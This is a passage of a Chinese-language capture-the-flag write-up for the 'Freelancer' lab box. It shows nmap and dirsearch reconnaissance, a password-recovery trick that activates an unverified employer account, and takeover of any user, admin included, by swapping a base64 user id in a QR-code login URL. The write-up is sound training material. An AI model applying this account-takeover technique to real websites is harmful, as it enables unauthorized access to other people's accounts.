总体思路
注册并激活用户->任意用户登录->xp_cmdshell RCE->DMP文件泄露分析->RBCD利用
信息收集&端口利用
nmap -p- freelancer.htb
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-04 00:51 CDT
Nmap scan report for freelancer.htb
Host is up (0.27s latency).
Not shown: 14986 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
Nmap done: 1 IP address (1 host up) scanned in 142.95 seconds
扫描出开放的端口后,再进行仔细扫描
nmap -sSVC -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389 freelancer.htb
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-04 00:54 CDT
Nmap scan report for freelancer.htb
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http nginx 1.25.5
|_http-title: Freelancer - Job Board & Hiring platform
|_http-server-header: nginx/1.25.5
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-04 10:54:31Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 4h59m59s
| smb2-time:
| date: 2024-06-04T10:55:05
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 118.90 seconds
先访问目标的80端口
目标是一个找工作的网址,这里对其进行目录扫描
dirsearch -u freelancer.htb

可以看到大部分都跳转到了admin目录下的界面,这里访问一下看看

尝试了一遍弱口令和万能密码不起作用,还是回到刚刚的界面
注册并激活用户
在注册界面,可以注册两个用户,分为自由职业者和雇主,先注册一个自由职业者的账号

登录进后查看profile选项

虽然此处有上传头像的点,但是经过尝试并不能发挥作用,别的地方也貌似没有功能点存在了
回想起一开始注册账户的时候还有一个注册雇主账号的地方,看看那里是否存在利用点

一进来就显示说注册完成后需要激活账号才能够使用雇主账号,这里先留个心眼,注册一个账号
注册完成后登录,提示说账号未处于激活状态,需要被认证

嘶,这个要怎么认证呢
经过一番寻找,在点击忘记密码后,会跳到/accounts/recovery目录,即为激活账号的地方,需要我们输入用户名和之前填写的各种信息

填写完成后需要重新设置密码(可以和原来的一样
激活后,就可以登录雇主账号了

左边那一栏点了个遍后,发现也没什么可以利用的位置,来到QR-Code界面

这个界面是让雇主可以使用手机扫码直接登录网页
那就浏览器扫扫看吧

发现跳转到的网页格式为http://freelancer.htb/accounts/login/otp/MTAwMTI=/----------------/
其中有一段base编码,将其解码,结果为10012,猜测可能是当前用户的id,那么可能存在替换id达到任意用户登录的效果
任意用户登录
在Blog中,有一些论坛下面会有用户评论

将鼠标移到头像上能显示该用户的id
将其base编码后,替换刚刚二维码里面的值

可以看到能够成功切换用户,看看能不能找到并切换到管理员用户
经过测试,管理员的id为2
切换到管理员用户后,发现还是一样的界面,想起来最开始的admin目录还没访问,访问之
